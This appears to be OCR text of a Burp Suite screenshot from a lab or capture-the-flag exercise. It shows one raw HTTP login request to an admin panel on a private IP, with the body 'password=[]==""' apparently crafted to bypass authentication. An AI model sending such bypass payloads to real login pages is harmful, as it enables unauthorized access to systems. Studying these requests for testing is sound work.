 Request
Pretty Raw Hex \n ≡
1 POST /admin/index.php?login=1 HTTP/1.1
2 Host: 192.168.204.101
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.204.101
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Referer: http://192.168.204.101/admin/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 username=admin&password=[]==""
? ← → Search... 0 matches